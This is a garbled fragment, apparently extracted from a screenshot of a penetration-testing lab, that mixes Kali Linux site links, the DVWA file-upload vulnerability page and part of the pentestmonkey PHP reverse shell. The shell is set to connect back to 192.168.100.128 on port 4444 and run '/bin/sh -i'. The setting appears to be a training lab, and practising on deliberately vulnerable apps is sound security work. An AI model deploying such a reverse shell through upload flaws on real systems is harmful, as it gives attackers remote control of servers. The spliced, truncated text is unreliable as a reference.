 // Limitations
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.100.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
DVWA
Home
Instructions
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm